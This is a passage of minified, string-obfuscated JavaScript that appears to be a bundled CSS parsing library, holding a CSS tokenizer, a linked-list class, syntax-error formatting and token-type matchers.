n=this[e(2710)]+1;n<this[e(2960)]?(this[e(2710)]=n,this[e(1608)]=this[e(366)],n=this[e(3406)][n],this[e(1435)]=n>>Te,this[e(366)]=n&Ee):(this[e(2411)]=!0,this[e(2710)]=this[e(2960)],this[e(1435)]=Mt,this[e(1608)]=this[e(366)]=this[e(2769)][e(1659)])}[t(570)](){const e=t;for(;this[e(1435)]===Wt||this[e(1435)]===Gt;)this[e(2202)]()}[t(403)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2960)]&&(o=this[r(2112)][i],!(o<e));i++)switch(s=i>0?this[r(3406)][i-1]&Ee:this[r(1230)],n(this[r(2769)][r(351)](s))){case 1:break t;case 2:i++;break t;default:Le(this[r(3406)][i]>>Te)&&(i=o)}this[r(2451)](i-this[r(2710)])}[t(3063)](e){const n=t;for(let t=0,r=this[n(1230)];t<this[n(2960)];t++){const i=r,o=this[n(3406)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2533)](){const e=t,n=new Array(this[e(2960)]);return this[e(3063)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:ze[t],chunk:this[s(2769)][s(2850)](r,i),balance:this[s(2112)][o]}})),n}}function Be(e,n){const r=t;function i(t){return t<c?e[a1x(351)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=jt)}function s(){const t=a1x,n=d;return d=ye(e,d),ge(e,n,d,t(1336))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Bt,d=be(e,d);d<e[n(1659)];d++){const t=e[n(351)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1659)]?void(d<e[n(1659)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1x;for(t||(t=i(d++)),l=Ct;d<e[n(1659)];d++){const r=e[n(351)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=pe(e,d,r),void(l=6);break;case 92:if(d===e[n(1659)]-1)break;const o=i(d+1);ie(o)?d+=pe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1659)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(351)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Lt,d=ye(e,d+1)):(l=It,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 44:l=Ht,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=It,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=It,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(1e3)]("*/",d+2),d=-1===d?e[r(1659)]:d+2):(l=It,d++);break;case 58:l=Rt,d++;break;case 59:l=Pt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Dt,d+=4):(l=It,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=It,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=It,d++);break;case 93:l=Vt,d++;break;case 123:l=Jt,d++;break;case 125:l=Qt,d++;break;case 131:o();break;case 132:s();break;default:l=It,d++}n(l,u,u=d)}}let Ie=null;class je{static[t(345)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(1395)]=null,this[e(1145)]=null,this[e(2195)]=null}[t(345)](e){return je[t(345)](e)}[t(2551)](e,n){const r=t;let i;return null!==Ie?(i=Ie,Ie=Ie[r(2195)],i[r(1057)]=e,i[r(2202)]=n,i[r(2195)]=this[r(2195)]):i={prev:e,next:n,cursor:this[r(2195)]},this[r(2195)]=i,i}[t(1898)](){const e=t,{cursor:n}=this;this[e(2195)]=n[e(2195)],n[e(1057)]=null,n[e(2202)]=null,n[e(2195)]=Ie,Ie=n}[t(1351)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1057)]===e&&(s[o(1057)]=n),s[o(2202)]===r&&(s[o(2202)]=i),s=s[o(2195)]}*[Symbol[t(1681)]](){const e=t;for(let t=this[e(1395)];null!==t;t=t[e(2202)])yield t[e(1610)]}get[t(778)](){const e=t;let n=0;for(let t=this[e(1395)];null!==t;t=t[e(2202)])n++;return n}get[t(1717)](){return null===this[t(1395)]}get[t(2382)](){const e=t;return this[e(1395)]&&this[e(1395)][e(1610)]}get[t(2350)](){const e=t;return this[e(1145)]&&this[e(1145)][e(1610)]}[t(1499)](e){const n=t;let r=null;this[n(1395)]=null;for(let t of e){const e=je[n(345)](t);null!==r?r[n(2202)]=e:this[n(1395)]=e,e[n(1057)]=r,r=e}return this[n(1145)]=r,this}[t(3309)](){return[...this]}[t(839)](){return[...this]}[t(2074)](e,n=this){const r=t,i=this[r(2551)](null,this[r(1395)]);for(;null!==i[r(2202)];){const t=i[r(2202)];i[r(2202)]=t[r(2202)],e[r(2965)](n,t[r(1610)],t,this)}this[r(1898)]()}[t(2267)](e,n=this){const r=t,i=this[r(2551)](this[r(1145)],null);for(;null!==i[r(1057)];){const t=i[r(1057)];i[r(1057)]=t[r(1057)],e[r(2965)](n,t[r(1610)],t,this)}this[r(1898)]()}[t(789)](e,n,r=this){const i=t;let o,s=this[i(2551)](null,this[i(1395)]),a=n;for(;null!==s[i(2202)];)o=s[i(2202)],s[i(2202)]=o[i(2202)],a=e[i(2965)](r,a,o[i(1610)],o,this);return this[i(1898)](),a}[t(1549)](e,n,r=this){const i=t;let o,s=this[i(2551)](this[i(1145)],null),a=n;for(;null!==s[i(1057)];)o=s[i(1057)],s[i(1057)]=o[i(1057)],a=e[i(2965)](r,a,o[i(1610)],o,this);return this[i(1898)](),a}[t(920)](e,n=this){const r=t;for(let t=this[r(1395)];null!==t;t=t[r(2202)])if(e[r(2965)](n,t[r(1610)],t,this))return!0;return!1}[t(417)](e,n=this){const r=t,i=new je;for(let t=this[r(1395)];null!==t;t=t[r(2202)])i[r(2254)](e[r(2965)](n,t[r(1610)],t,this));return i}[t(2591)](e,n=this){const r=t,i=new je;for(let t=this[r(1395)];null!==t;t=t[r(2202)])e[r(2965)](n,t[r(1610)],t,this)&&i[r(2254)](t[r(1610)]);return i}[t(1816)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2551)](null,e);for(;null!==o[i(2202)];){const t=o[i(2202)];if(o[i(2202)]=t[i(2202)],n[i(2965)](r,t[i(1610)],t,this))break}this[i(1898)]()}[t(1232)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2551)](e,null);for(;null!==o[i(1057)];){const t=o[i(1057)];if(o[i(1057)]=t[i(1057)],n[i(2965)](r,t[i(1610)],t,this))break}this[i(1898)]()}[t(2955)](){const e=t;this[e(1395)]=null,this[e(1145)]=null}[t(474)](){const e=t,n=new je;for(let t of this)n[e(2254)](t);return n}[t(1645)](e){const n=t;return this[n(1351)](null,e,this[n(1395)],e),null!==this[n(1395)]?(this[n(1395)][n(1057)]=e,e[n(2202)]=this[n(1395)]):this[n(1145)]=e,this[n(1395)]=e,this}[t(459)](e){const n=t;return this[n(1645)](je[n(345)](e))}[t(1085)](e){return this[t(2822)](e)}[t(2254)](e){const n=t;return this[n(2822)](je[n(345)](e))}[t(2822)](e,n=null){const r=t;if(null!==n)if(this[r(1351)](n[r(1057)],e,n,e),null===n[r(1057)]){if(this[r(1395)]!==n)throw new Error(r(575));this[r(1395)]=e,n[r(1057)]=e,e[r(2202)]=n,this[r(1351)](null,e)}else n[r(1057)][r(2202)]=e,e[r(1057)]=n[r(1057)],n[r(1057)]=e,e[r(2202)]=n;else this[r(1351)](this[r(1145)],e,null,e),null!==this[r(1145)]?(this[r(1145)][r(2202)]=e,e[r(1057)]=this[r(1145)]):this[r(1395)]=e,this[r(1145)]=e;return this}[t(772)](e,n){const r=t;return this[r(2822)](je[r(345)](e),n)}[t(1828)](e){const n=t;if(this[n(1351)](e,e[n(1057)],e,e[n(2202)]),null!==e[n(1057)])e[n(1057)][n(2202)]=e[n(2202)];else{if(this[n(1395)]!==e)throw new Error(n(2336));this[n(1395)]=e[n(2202)]}if(null!==e[n(2202)])e[n(2202)][n(1057)]=e[n(1057)];else{if(this[n(1145)]!==e)throw new Error(n(2336));this[n(1145)]=e[n(1057)]}return e[n(1057)]=null,e[n(2202)]=null,e}[t(3071)](e){const n=t;this[n(2822)](je[n(345)](e))}[t(1771)](){const e=t;return null!==this[e(1145)]?this[e(1828)](this[e(1145)]):null}[t(2182)](e){const n=t;this[n(1645)](je[n(345)](e))}[t(1481)](){const e=t;return null!==this[e(1395)]?this[e(1828)](this[e(1395)]):null}[t(1957)](e){const n=t;return this[n(2348)](e,this[n(1395)])}[t(1713)](e){return this[t(2348)](e)}[t(2348)](e,n){const r=t;return null===e[r(1395)]||(null!=n?(this[r(1351)](n[r(1057)],e[r(1145)],n,e[r(1395)]),null!==n[r(1057)]?(n[r(1057)][r(2202)]=e[r(1395)],e[r(1395)][r(1057)]=n[r(1057)]):this[r(1395)]=e[r(1395)],n[r(1057)]=e[r(1145)],e[r(1145)][r(2202)]=n):(this[r(1351)](this[r(1145)],e[r(1145)],null,e[r(1395)]),null!==this[r(1145)]?(this[r(1145)][r(2202)]=e[r(1395)],e[r(1395)][r(1057)]=this[r(1145)]):this[r(1395)]=e[r(1395)],this[r(1145)]=e[r(1145)]),e[r(1395)]=null,e[r(1145)]=null),this}[t(1370)](e,n){const r=t;r(1395)in n?this[r(2348)](n,e):this[r(2822)](n,e),this[r(1828)](e)}}function Oe(e,n){const r=t,i=Object[r(1130)](SyntaxError[r(3325)]),o=new Error;return Object[r(3149)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1376)]||"")[t(1370)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1x;return l[n(649)](t,e)[n(417)](((e,r)=>String(t+r+1)[n(1475)](h)+" |"+e))[n(998)]("\n")}const l=("\n"[a(429)](Math[a(1187)](i-1,0))+" "[a(429)](Math[a(1187)](o-1,0))+e)[a(3156)](/\r\n?|\n|\f/),u=Math[a(1187)](1,n-s)-1,d=Math[a(1591)](n+s,l[a(1659)]+1),h=Math[a(1187)](4,String(d)[a(1659)])+1;let m=0;(r+=3*(l[n-1][a(1382)](0,r-1)[a(1243)](/\t/g)||[])[a(1659)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1659)]&&(l[t]=l[t][a(1370)](/\t/g,a(2816)),l[t]=(m>0&&l[t][a(1659)]>m?"…":"")+l[t][a(1382)](m,98)+(l[t][a(1659)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(998)]("-")+"^",c(n,d)][a(2591)](Boolean)[a(998)]("\n")[a(1370)](/^(\s+\d+\s+\|\n)+/,"")[a(1370)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3149)](Oe(c(3190),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1870)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function De(e){const n=t,r=this[n(1700)]();let i=!1;const o={recognizer:e};for(;!this[n(2411)];){switch(this[n(1435)]){case Gt:this[n(2202)]();continue;case Wt:i=!0,this[n(2202)]();continue}let t=e[n(1992)][n(2965)](this,o);if(void 0===t)break;i&&(e[n(1627)]&&e[n(1627)][n(2965)](this,t,r,o),i=!1),r[n(3071)](t)}return i&&e[n(1627)]&&e[n(1627)][n(2965)](this,null,r,o),r}const Fe=()=>{};function Re(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(1130)](null);for(const t of Object[n(2243)](e)){const i=e[t],o=i[n(2025)]||i;o&&(r[t]=o)}return r}var He=z(241);const qe=new Set([t(1440),t(2069),t(1836)]),Ve=(e,n)=>{const r=t;if(e===It&&(e=n),r(2363)==typeof e){const t=e[r(351)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,Tt],[Et,Bt],[Et,8],[Et,"-"],[Et,jt],[Et,Ot],[Et,Ut],[Et,Ft],[Et,Xt],[Nt,Et],[Nt,Tt],[Nt,Bt],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Ot],[Nt,Ut],[Nt,Ft],[Lt,Et],[Lt,Tt],[Lt,Bt],[Lt,8],[Lt,"-"],[Lt,jt],[Lt,Ot],[Lt,Ut],[Lt,Ft],[Ut,Et],[Ut,Tt],[Ut,Bt],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Ot],[Ut,Ut],[Ut,Ft],["#",Et],["#",Tt],["#",Bt],["#",8],["#","-"],["#",jt],["#",Ot],["#",Ut],["#",Ft],["-",Et],["-",Tt],["-",Bt],["-",8],["-","-"],["-",jt],["-",Ot],["-",Ut],["-",Ft],[jt,Et],[jt,Tt],[jt,Bt],[jt,8],[jt,jt],[jt,Ot],[jt,Ut],[jt,"%"],[jt,Ft],["@",Et],["@",Tt],["@",Bt],["@",8],["@","-"],["@",Ft],[".",jt],[".",Ot],[".",Ut],["+",jt],["+",Ot],["+",Ut],["/","*"]],Ze=Xe[t(2008)]([[Et,Lt],[Ut,Lt],[Lt,Lt],[Nt,Xt],[Nt,Ct],[Nt,Rt],[Ot,Ot],[Ot,Ut],[Ot,Tt],[Ot,"-"],[Zt,Et],[Zt,Tt],[Zt,Ot],[Zt,Ut],[Zt,Lt],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(417)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(351)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Ft||43===a?r[o(1049)](t<<16|a<<8):r[o(1049)](t<<16|s))&&this[o(985)](" ",Wt,!0),s}}const Qe=Je(Xe),Ge=Je(Ze);function Ye(e,n){const r=t;if(r(1465)!=typeof n)e[r(402)][r(2074)](this[r(1248)],this);else{let t=null;e[r(402)][r(2074)]((e=>{const i=r;null!==t&&n[i(2965)](this,t),this[i(1248)](e),t=e}))}}function Ke(t){Be(t,((e,n,r)=>{const i=a1x;this[i(2033)](e,t[i(649)](n,r))}))}const{hasOwnProperty:$e}=Object[t(3325)],tn=function(){};function en(e){return t(1465)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1x;n[o(1494)]===e&&t[o(2965)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1272)],o=[];for(const t in i){if(!1===$e[r(2965)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3186)](e)||(e=[e]);for(const t of e)null===t?n[r(3283)]=!0:r(2363)==typeof t?n[r(1494)]=r(1248):Array[r(3186)](t)&&(n[r(1494)]=r(3051));n[r(1494)]&&o[r(3071)](n)}return o[r(1659)]?{context:n[r(1974)],fields:o}:null}function on(e,n){const r=t,i=e[r(2776)][r(649)](),o=e[r(910)],s=r(2363)==typeof o;return n&&i[r(1023)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1193)]];if(!e[l(3283)]||r)if(l(3051)===e[l(1494)]){if(n?r[l(1549)](c,!1):r[l(789)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1494)]){case o(648):s=function(t,e,n,r){const i=o,s=" "===t[i(517)]||r?t[i(517)]:" "+t[i(517)]+" ",a=t[i(722)][i(417)]((t=>cn(t,e,n,r)))[i(998)](s);return t[i(1684)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1900)]?"!":"");break;case o(855):return cn(e[o(1464)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2331):s=o(2598)+cn(e[o(1464)],n,r,i)+"]>";break;case o(1231):s="<"+e[o(1193)]+(e[o(3361)]?n(function(t){const e=o;if(e(1430)===t[e(1494)])return" ["+(null===t[e(1591)]?"-∞":t[e(1591)])+","+(null===t[e(1187)]?"∞":t[e(1187)])+"]";throw new Error(e(2150)+t[e(1494)]+"`")}(e[o(3361)]),e[o(3361)]):"")+">";break;case o(2958):s="<'"+e[o(1193)]+"'>";break;case o(2804):s=e[o(1193)];break;case o(2030):s="@"+e[o(1193)];break;case o(1250):s=e[o(1193)]+"(";break;case o(2163):case o(1930):s=e[o(1422)];break;case o(2891):s=",";break;default:throw new Error(o(2150)+e[o(1494)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1465)==typeof n?i=n:n&&(o=Boolean(n[r(1629)]),s=Boolean(n[r(3402)]),r(1465)==typeof n[r(2223)]&&(i=n[r(2223)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1617)]&&e[r(1617)][n];return i?r(1560)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3156)](/\n|\r\n?|\f/);s[o(1249)]+=i[o(1659)],s[o(1560)]+=t[o(1659)]-1,s[o(2414)]=1===t[o(1659)]?s[o(2414)]+i[o(1659)]:t[o(1771)]()[o(1659)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(2657),e+(n?" `"+n+"`":""));return i[r(1600)]=n,i},pn=function(e,n,r,i){const o=t,s=Oe(o(1472),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(981)],i=t[n(1242)],s=i<r[n(1659)]&&r[i][n(1248)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1659)];t++){const e=r[t][n(1422)];t===i&&(d=e[n(1659)],u=m[n(1659)]),null!==a&&r[t][n(1248)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1659)]||h>1?(c=dn(a||e,n(1191))||hn(un,m),l=hn(c)):(c=dn(a,n(1409))||hn(dn(e,n(1409))||un,m[n(649)](0,u)),l=dn(a,n(1191))||hn(c,m[n(1382)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(3104)]=e,s[o(2230)]=n?ln(n):o(1511),s[o(2727)]=a,s[o(3267)]=c,s[o(2949)]=l,s[o(1021)]=e+o(1092)+s[o(2230)]+o(846)+(a||o(2235))+o(893)+new Array(s[o(3267)]+1)[o(998)]("-")+"^",Object[o(3149)](s,u),s[o(1617)]={source:r&&r[o(1617)]&&r[o(1617)][o(2769)]||o(385),start:u,end:d},s},fn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(fn[n(1049)](e))return fn[n(559)](e);const r=e[n(1665)]();let i=fn[n(559)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3235)]({basename:r[n(1382)](e[n(1659)]),name:r,prefix:e,vendor:e,custom:t})}return fn[n(1346)](e,i),i},vn=function(e){const n=t;if(gn[n(1049)](e))return gn[n(559)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1659)]);if(!o&&(r=r[n(1665)](),gn[n(1049)](r))){const t=gn[n(559)](r);return gn[n(1346)](e,t),t}const s=o?"":xn(r,i[n(1659)]),a=r[n(1382)](0,i[n(1659)]+s[n(1659)]),c=Object[n(3235)]({basename:r[n(1382)](a[n(1659)]),name:r[n(1382)](i[n(1659)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1346)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1659)]-n>=2&&e[r(351)](n)===bn&&e[r(351)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1659)]-n>=3&&e[r(351)](n)===bn&&e[r(351)](n+1)!==bn){const t=e[r(1e3)]("-",n+2);if(-1!==t)return e[r(2850)](n,t+1)}return""}const kn=[t(2047),t(3400),t(1286),t(2527),t(3258)],An=45,zn=!0;function _n(e,n){const r=t;return null!==e&&e[r(1494)]===It&&e[r(1422)][r(351)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1494)]===Wt||e[i(1494)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1422)][o(351)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1422)][o(1659)];n++)if(!Kt(e[o(1422)][o(351)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1494)]!==jt){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1494)]!==jt)return 0}if(!o){const t=e[i(1422)][i(351)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1494)]===It&&e[r(1422)][r(351)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1422)][i(1659)];t++){const s=e[i(1422)][i(351)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Ln(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(1198),t(1325),t(2767)],Bn=new Map([[Tt,Zt],[Xt,Zt],[qt,Vt],[Jt,Qt]]);function In(e,n){const r=t;return n<e[r(1659)]?e[r(351)](n):0}function jn(e,n){return ge(e,0,e[t(1659)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1659)];t++)if(jn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(1659)]-2&&92===In(e,n)&&Kt(In(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(1430)===e[i(1494)]){const t=Number(void 0!==r&&r!==n[i(1659)]?n[i(1382)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1591)]&&t<e[i(1591)]&&i(2363)!=typeof e[i(1591)])return!0;if(null!==e[i(1187)]&&t>e[i(1187)]&&i(2363)!=typeof e[i(1187)])return!0}return!1}function Dn(t){return function(e,n,r){const i=a1x;return null===e?0:e[i(1494)]===Tt&&On(e[i(1422)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1494)]){case Qt:case Zt:case Vt:if(t[n(1494)]!==r)break t;if(r=o[n(1771)](),0===o[n(1659)]){s++;break t}break;case Tt:case Xt:case qt:case Jt:o[n(3071)](r),r=Bn[n(559)](t[n(1494)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1x(1494)]!==t?0:1}}function Rn(e){const n=t;return null===e||e[n(1494)]!==Et||45!==In(e[n(1422)],0)||45!==In(e[n(1422)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1x;if(null===e||e[i(1494)]!==Ut)return 0;const o=xe(e[i(1422)],0);if(null!==t){const n=e[i(1422)][i(1e3)]("\\",o),r=-1!==n&&Un(e[i(1422)],n)?e[i(1422)][i(2850)](o,n):e[i(1422)][i(1382)](o);if(!1===t[i(1049)](r[i(1665)]()))return 0}return Wn(r,e[i(1422)],o)?0:1}}function Hn(e){const n=t;return n(1465)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1494)]===jt&&0===Number(t[o(1422)])?1:e(t,r,i)}}const qn={"ident-token":Fn(Et),"function-token":Fn(Tt),"at-keyword-token":Fn(Nt),"hash-token":Fn(Lt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(Bt),"bad-url-token":Fn(8),"delim-token":Fn(It),"number-token":Fn(jt),"percentage-token":Fn(Ot),"dimension-token":Fn(Ut),"whitespace-token":Fn(Wt),"CDO-token":Fn(Dt),"CDC-token":Fn(Ft),"colon-token":Fn(Rt),"semicolon-token":Fn(Pt),"comma-token":Fn(Ht),"[-token":Fn(qt),"]-token":Fn(Vt),"(-token":Fn(Xt),")-token":Fn(Zt),"{-token":Fn(Jt),"}-token":Fn(Qt)},Vn={string:Fn(Ct),ident:Fn(Et),percentage:Dn((function(e,n,r){const i=t;return null===e||e[i(1494)]!==Ot||Wn(r,e[i(1422)],e[i(1422)][i(1659)]-1)?0:1})),zero:Hn(),number:Dn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1422)],0);return o===e[i(1422)][i(1659)]||Un(e[i(1422)],o)?Wn(r,e[i(1422)],o)?0:1:0})),integer:Dn((function(e,n,r){const i=t;if(null===e||e[i(1494)]!==jt)return 0;let o=43===In(e[i(1422)],0)||45===In(e[i(1422)],0)?1:0;for(;o<e[i(1422)][i(1659)];o++)if(!Kt(In(e[i(1422)],o)))return 0;return Wn(r,e[i(1422)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1494)]!==Et)return 0;const r=e[n(1422)][n(1665)]();return On(r,kn)||jn(r,n(2662))?0:1},"dashed-ident":Rn,"custom-property-name":function(e){const n=t;return Rn(e)?"--"===e[n(1422)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1494)]!==Lt)return 0;const r=e[n(1422)][n(1659)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(In(e[n(1422)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1494)]!==Lt?0:ae(In(e[n(1422)],1),In(e[n(1422)],2),In(e[n(1422)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1494)]===jt)return Mn(e,0,!1,i);if(e[r(1494)]===Et&&e[r(1422)][r(351)](0)===An){if(!fe(e[r(1422)],1,110))return 0;switch(e[r(1422)][r(1659)]){case 2:return En(n(++i),i,n);case 3:return e[r(1422)][r(351)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(1422)][r(351)](2)!==An?0:Mn(e,3,zn,i)}}else if(e[r(1494)]===Et||_n(e,43)&&n(i+1)[r(1494)]===Et){if(e[r(1494)]!==Et&&(e=n(++i)),null===e||!fe(e[r(1422)],0,110))return 0;switch(e[r(1422)][r(1659)]){case 1:return En(n(++i),i,n);case 2:return e[r(1422)][r(351)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(1422)][r(351)](1)!==An?0:Mn(e,2,zn,i)}}else if(e[r(1494)]===Ut){let t=e[r(1422)][r(351)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1422)][r(1659)]&&Kt(e[r(1422)][r(351)](s));s++);return s===o?0:fe(e[r(1422)],s,110)?s+1===e[r(1422)][r(1659)]?En(n(++i),i,n):e[r(1422)][r(351)](s+1)!==An?0:s+2===e[r(1422)][r(1659)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i)):Mn(e,s+2,zn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1494)]!==Et||!fe(e[r(1422)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1494)]===Et?Ln(Nn(e,0,!0),++i,n):Tn(e,63)?Ln(1,++i,n):0;if(e[r(1494)]===jt){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1494)]===Ut||e[r(1494)]===jt?function(t){const e=r;return 45===t[e(1422)][e(351)](0)}(e)&&Nn(e,1,!1)?i+1:0:Ln(t,i,n)}return e[r(1494)]===Ut?Ln(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1494)]){case 6:case 8:break t;case Qt:case Zt:case Vt:if(e[r(1494)]!==i)break t;i=o[r(1771)]();break;case Pt:if(0===i)break t;break;case It:if(0===i&&"!"===e[r(1422)])break t;break;case Tt:case Xt:case qt:case Jt:o[r(3071)](i),i=Bn[r(559)](e[r(1494)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1494)]){case 6:case 8:break t;case Qt:case Zt:case Vt:if(e[r(1494)]!==i)break t;i=o[r(1771)]();break;case Tt:case Xt:case qt:case Jt:o[r(3071)](i),i=Bn[r(559)](e[r(1494)])}s++}while(e=n(s));return s}};function 